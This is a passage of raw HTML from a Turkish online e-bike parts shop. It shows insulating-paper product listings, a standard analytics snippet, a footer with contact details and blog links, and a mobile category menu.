					<span>Favorilere  ekle</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/urun/yalitkan-arpa-kagit-65-mm-1-rulo-50-metre/?add-to-cart=37571" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_37571" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="37571" data-product_sku="86160" aria-label="Sepete ekle: “Yalıtkan Arpa Kagıt 300 mm 1 rulo 50 metre”" rel="nofollow" data-success_message="&quot;Yalıtkan Arpa Kagıt 300 mm 1 rulo 50 metre&quot; sepetinize eklendi" role="button"><span>Sepete Ekle</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_37571" class="screen-reader-text">
	</span>
									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://kasimpasabisiklet.com.tr/urun/yalitkan-arpa-kagit-300-mm-1-rulo-50-metre/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="37571"
				>Hızlı Görünüm</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-37565 status-publish first instock product_cat-arpa-yalitkan-kagit has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="37565">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://kasimpasabisiklet.com.tr/urun/yalitkan-arpa-kagit-70-mm-1-rulo-50-metre/" class="product-image-link">
			<img width="430" height="430" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/arpa-yalitkan-kagit-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/arpa-yalitkan-kagit-2-430x430.jpg 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/arpa-yalitkan-kagit-2-150x150.jpg 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/arpa-yalitkan-kagit-2-700x700.jpg 700w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/arpa-yalitkan-kagit-2-300x300.jpg 300w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/arpa-yalitkan-kagit-2-800x800.jpg 800w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/arpa-yalitkan-kagit-2-768x768.jpg 768w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/arpa-yalitkan-kagit-2.jpg 1000w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://kasimpasabisiklet.com.tr/compare/" data-id="37565" rel="nofollow" data-added-text="Ürünleri karşılaştır">
				<span>Karşılaştır</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://kasimpasabisiklet.com.tr/urun/yalitkan-arpa-kagit-70-mm-1-rulo-50-metre/">Yalıtkan Arpa Kagıt 70 mm 1 rulo 100 metre</a></h3>				<div class="wd-product-cats">
			<a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/arpa-yalitkan-kagit/" rel="tag">Arpa Yalıtkan Kağıt</a>		</div>
				<div class="wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				86157			</span>
		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>3.267,00</bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Yalıtkan Arpa Kagıt 70 mm 1 rulo 50 metre				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Daha fazla oku"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://kasimpasabisiklet.com.tr/istek-listesi/" data-key="9b6dc9fca7" data-product-id="37565" rel="nofollow" data-added-text="Favorilere gözat">
					<span>Favorilere  ekle</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/urun/yalitkan-arpa-kagit-65-mm-1-rulo-50-metre/?add-to-cart=37565" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_37565" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="37565" data-product_sku="86157" aria-label="Sepete ekle: “Yalıtkan Arpa Kagıt 70 mm 1 rulo 100 metre”" rel="nofollow" data-success_message="&quot;Yalıtkan Arpa Kagıt 70 mm 1 rulo 100 metre&quot; sepetinize eklendi" role="button"><span>Sepete Ekle</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_37565" class="screen-reader-text">
	</span>
									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://kasimpasabisiklet.com.tr/urun/yalitkan-arpa-kagit-70-mm-1-rulo-50-metre/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="37565"
				>Hızlı Görünüm</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
								</div>
					</div>

													<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
											</div>

						<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div><!-- end #carousel-942 -->
			</div>

</div><!-- #product-37562 -->

<script type="text/javascript">
/* <![CDATA[ */
gtag("event", "view_item", {
			send_to: "GLA",
			ecomm_pagetype: "product",
			value: 3056.400000,
			items:[{
				id: "gla_37562",
				price: 3056.400000,
				google_business_vertical: "retail",
				name: "Yalıtkan Arpa Kagıt 65 mm 1 rulo 100 metre",
				category: "Arpa Yalıtkan Kağıt",
			}]});
/* ]]> */
</script>



	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
																</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-4 col-lg-3">
										<link rel="stylesheet" id="elementor-post-1033-css" href="https://kasimpasabisiklet.com.tr/wp-content/uploads/elementor/css/post-1033.css?ver=1768502339" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="1033" class="elementor elementor-1033">
				<div class="elementor-element elementor-element-ef7a8d8 e-flex e-con-boxed e-con e-parent" data-id="ef7a8d8" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-7341eac elementor-widget elementor-widget-wd_image_or_svg" data-id="7341eac" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  aria-label="Image link">
								<img width="220" height="50" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/Kasimpasa-Bisiklet-Logo-220x50.png" class="attachment-220x50 size-220x50" alt="" decoding="async" />							</a>
					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-0259971 elementor-widget elementor-widget-wd_text_block" data-id="0259971" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p>İletişim Bilgileri</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-25adf6a elementor-widget elementor-widget-wd_list" data-id="25adf6a" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style- wd-justify-left">
											<li class="elementor-repeater-item-80be36b">
											<img  src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2021/09/wd-cursor-light.svg" title="wd-cursor-light" width="14" height="14">					
					<span class="list-content">
						Adres : PİRİPAŞA MAH.KALAYCI BAHÇE SOK. NO:58-62B BEYOĞLU-İSTANBUL					</span>

									</li>
											<li class="elementor-repeater-item-c383cf6">
											<img  src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2021/09/wd-phone-light.svg" title="wd-phone-light" width="14" height="14">					
					<span class="list-content">
						Tel: 0212 251 43 40					</span>

					
						<a  href="tel:+902122514340" class="wd-fill" aria-label="Liste öğesi bağlantısı"></a>
									</li>
											<li class="elementor-repeater-item-a511145">
											<img  src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2021/09/wd-envelope-light.svg" title="wd-envelope-light" width="14" height="14">					
					<span class="list-content">
						E-posta : <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="92fbfef7e6fbe1fbffd2f9f3e1fbffe2f3e1f3f0fbe1fbf9fef7e6bcf1fdffbce6e0">[email&#160;protected]</a>					</span>

									</li>
					</ul>

						</div>
				</div>
					</div>
				</div>
				</div>
								</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-4 col-lg-6">
							<div id="woodmart-recent-posts-15" class="wd-widget widget footer-widget  woodmart-recent-posts"><h5 class="widget-title">Son Haberler</h5>							<ul class="woodmart-recent-posts-list">
											<li>
																								<a class="recent-posts-thumbnail" href="https://kasimpasabisiklet.com.tr/elektrikli-bisiklet-bataryasi-sarj-suresini-kisaltma-yontemleri/"  rel="bookmark" aria-label="Post thumbnail">
										<img width="75" height="60" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Yaz1-75x60.webp" class="attachment-75x60 size-75x60" alt="" decoding="async" />									</a>
																					
							<div class="recent-posts-info">
								<div class="wd-entities-title title"><a href="https://kasimpasabisiklet.com.tr/elektrikli-bisiklet-bataryasi-sarj-suresini-kisaltma-yontemleri/" title="Elektrikli Bisiklet Bataryası Şarj Süresini Kısaltma Yöntemleri için kalıcı bağlantı" rel="bookmark">Elektrikli Bisiklet Bataryası Şarj Süresini Kısaltma Yöntemleri</a></div>

																										<time class="recent-posts-time" datetime="2024-05-06T01:51:07+00:00">Mayıs 6, 2024</time>
								
								<a class="recent-posts-comment" href="https://kasimpasabisiklet.com.tr/elektrikli-bisiklet-bataryasi-sarj-suresini-kisaltma-yontemleri/#respond">Yorum yok</a>							</div>
						</li>

											<li>
																								<a class="recent-posts-thumbnail" href="https://kasimpasabisiklet.com.tr/elektrikli-bisiklet-bataryasi-guvenligi-ve-dayanikliligi/"  rel="bookmark" aria-label="Post thumbnail">
										<img width="75" height="60" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Yaz2-75x60.webp" class="attachment-75x60 size-75x60" alt="" decoding="async" />									</a>
																					
							<div class="recent-posts-info">
								<div class="wd-entities-title title"><a href="https://kasimpasabisiklet.com.tr/elektrikli-bisiklet-bataryasi-guvenligi-ve-dayanikliligi/" title="Elektrikli Bisiklet Bataryası Güvenliği ve Dayanıklılığı için kalıcı bağlantı" rel="bookmark">Elektrikli Bisiklet Bataryası Güvenliği ve Dayanıklılığı</a></div>

																										<time class="recent-posts-time" datetime="2024-05-06T01:50:39+00:00">Mayıs 6, 2024</time>
								
								<a class="recent-posts-comment" href="https://kasimpasabisiklet.com.tr/elektrikli-bisiklet-bataryasi-guvenligi-ve-dayanikliligi/#respond">Yorum yok</a>							</div>
						</li>

											<li>
																								<a class="recent-posts-thumbnail" href="https://kasimpasabisiklet.com.tr/yedek-elektrikli-bisiklet-bataryasi-alirken-nelere-dikkat-etmelisiniz/"  rel="bookmark" aria-label="Post thumbnail">
										<img width="75" height="60" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Yaz1-75x60.webp" class="attachment-75x60 size-75x60" alt="" decoding="async" />									</a>
																					
							<div class="recent-posts-info">
								<div class="wd-entities-title title"><a href="https://kasimpasabisiklet.com.tr/yedek-elektrikli-bisiklet-bataryasi-alirken-nelere-dikkat-etmelisiniz/" title="Yedek Elektrikli Bisiklet Bataryası Alırken Nelere Dikkat Etmelisiniz? için kalıcı bağlantı" rel="bookmark">Yedek Elektrikli Bisiklet Bataryası Alırken Nelere Dikkat Etmelisiniz?</a></div>

																										<time class="recent-posts-time" datetime="2024-05-06T01:49:50+00:00">Mayıs 6, 2024</time>
								
								<a class="recent-posts-comment" href="https://kasimpasabisiklet.com.tr/yedek-elektrikli-bisiklet-bataryasi-alirken-nelere-dikkat-etmelisiniz/#respond">Yorum yok</a>							</div>
						</li>

					 

				</ul>
			
			</div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4 col-lg-3">
							<div id="nav_menu-16" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Bilgilendirme</h5><div class="menu-footer-menu-useful-links-container"><ul id="menu-footer-menu-useful-links" class="menu"><li id="menu-item-15534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15534"><a rel="privacy-policy" href="https://kasimpasabisiklet.com.tr/gizlilik-politikasi/">Gizlilik Politikası</a></li>
<li id="menu-item-15535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15535"><a href="https://kasimpasabisiklet.com.tr/iade-politikasi/">Geri Ödeme ve İade Politikası</a></li>
<li id="menu-item-15536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15536"><a href="https://kasimpasabisiklet.com.tr/sartlar-kosullar/">Şartlar ve Koşullar</a></li>
<li id="menu-item-15537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15537"><a href="https://kasimpasabisiklet.com.tr/iletisim/">Bize Ulaşın</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<a href="https://kasimpasabisiklet.com.tr"><strong>Kasımpaşa Bisiklet</strong></a> Online Mağaza<i class="fa fa-copyright"></i> 2024 <a href="https://kasimpasabisiklet.com.tr/"><strong>Gururla Sunar</strong></a>.															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Başa kaydır düğmesi"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://kasimpasabisiklet.com.tr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Ürünleri ara" value="" name="s" aria-label="Arama" title="Ürünleri ara" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Arama						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menü							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Kategoriler							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37635 item-level-0" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/mid-drive-donusum-kiti/" class="woodmart-nav-link"><span class="nav-link-text">Mid Drive Dönüşüm Kiti</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37667 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/mid-drive-donusum-kiti/bafang-mid-drive/" class="woodmart-nav-link">Bafang Mid Drive</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37668 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/mid-drive-donusum-kiti/mid-drive-donusum-kiti-tongsheng/" class="woodmart-nav-link">Tongsheng</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36366 item-level-0" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/" class="woodmart-nav-link"><span class="nav-link-text">Elektrikli Bisiklet Yedek Parca</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37657 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/aksesuar/" class="woodmart-nav-link">Aksesuar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37658 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-yedek-parca-beyin-controller/" class="woodmart-nav-link">Beyin &#8211; Controller</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37659 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-yedek-parca-e-bike-aksesuar/" class="woodmart-nav-link">E-BIKE AKSESUAR</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37660 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-jant-ve-telleri/" class="woodmart-nav-link">Elektrikli Bisiklet Jant Ve Telleri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37661 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/fren-sistemleri/" class="woodmart-nav-link">Fren Sistemleri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37662 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/gaz-kolu/" class="woodmart-nav-link">Gaz Kolu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37663 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/gosterge-display/" class="woodmart-nav-link">Gösterge &#8211; Display</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37664 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-yedek-parca-hub-motor-bldc/" class="woodmart-nav-link">Hub Motor BLDC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37665 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-yedek-parca-kablo-switch-dugme/" class="woodmart-nav-link">Kablo &#8211; Switch &#8211; Dügme</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37666 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-yedek-parca-pedal-asistan-sistemi-pas/" class="woodmart-nav-link">Pedal Asistan Sistemi &#8211; PAS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37634 item-level-0" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-scooter-yedek-parcalari/" class="woodmart-nav-link"><span class="nav-link-text">Elektrikli Scooter Yedek Parçaları</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37669 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-scooter-yedek-parcalari/elektrikli-scooter-yedek-parcalari-scooter-beyin-controller/" class="woodmart-nav-link">Scooter Beyin &#8211; Controller</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37670 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-scooter-yedek-parcalari/elektrikli-scooter-yedek-parcalari-scooter-donusum-kitleri/" class="woodmart-nav-link">Scooter Dönüşüm Kitleri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37671 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-scooter-yedek-parcalari/elektrikli-scooter-yedek-parcalari-scooter-gosterge-display/" class="woodmart-nav-link">Scooter Gösterge &#8211; Display</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37672 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-scooter-yedek-parcalari/elektrikli-scooter-yedek-parcalari-scooter-ic-dis-lastik/" class="woodmart-nav-link">Scooter İc-Dıs lastik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37673 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-scooter-yedek-parcalari/elektrikli-scooter-yedek-parcalari-scooter-motor/" class="woodmart-nav-link">Scooter Motor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-37633 item-level-0" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/" class="woodmart-nav-link"><span class="nav-link-text">Batarya Malzemeleri</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37641 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/e18650-batarya-kutusu/" class="woodmart-nav-link">18650 Batarya Kutusu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37642 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/lityum-pil/" class="woodmart-nav-link">Lityum Pil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37646 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/li-ion-batarya/" class="woodmart-nav-link">Li-İon Batarya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37645 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/braket-pil-tutucu/" class="woodmart-nav-link">Braket &#8211; Pil Tutucu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37644 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/bantlar/" class="woodmart-nav-link">Bantlar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37647 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/li-ion-sarj-cihazi/" class="woodmart-nav-link">Li-İon Şarj Cihazı</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-37643 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/arpa-yalitkan-kagit/" class="woodmart-nav-link">Arpa Yalıtkan Kağıt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36386 item-level-0" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/shimano-parcalar/" class="woodmart-nav-link"><img width="150" height="150" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Shimano-Logo-150x150.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">SHIMANO</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36370 item-level-0" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/lastikler/" class="woodmart-nav-link"><img width="150" height="150" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Tire-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Tire-150x150.png 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Tire-430x430.png 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Tire-700x700.png 700w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Tire-300x300.png 300w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Tire-800x800.png 800w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Tire-768x768.png 768w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Tire-1536x1536.png 1536w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Tire-2048x2048.png 2048w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Lastikler</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37674 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/lastikler/bisiklet-dis-lastikleri-ve-ic-lastik/" class="woodmart-nav-link">Bisiklet İç ve Dış Lastikleri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37675 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/lastikler/motosiklet-dis-lastikleri-ic-ve-dis/" class="woodmart-nav-link">Motosiklet İç ve Dış Lastikleri</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36345 item-level-0" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/" class="woodmart-nav-link"><img width="150" height="150" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Bisiklet_Logo_Kate-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Bisiklet_Logo_Kate-150x150.png 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Bisiklet_Logo_Kate-430x430.png 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Bisiklet_Logo_Kate-300x300.png 300w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Bisiklet_Logo_Kate.png 500w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Bisiklet Yedek Parça</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37648 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/aynakol-on-disli/" class="woodmart-nav-link">Aynakol &#8211; Ön Dişli</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37649 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/elcikler/" class="woodmart-nav-link">Elcikler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37650 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/aksesuar-farlar/" class="woodmart-nav-link">Farlar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37651 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/bisiklet-yedek-parca-furc/" class="woodmart-nav-link">Furç</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37653 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/jant-tel-kapak-jant-telleri/" class="woodmart-nav-link">Jant Telleri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37652 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/jant-tel-kapak-jant-kapaklari/" class="woodmart-nav-link">Jant Kapakları</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37655 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/kadro-masalar/" class="woodmart-nav-link">Kadro Maşalar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37656 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/aksesuar-kasklar/" class="woodmart-nav-link">Kasklar</a></li>
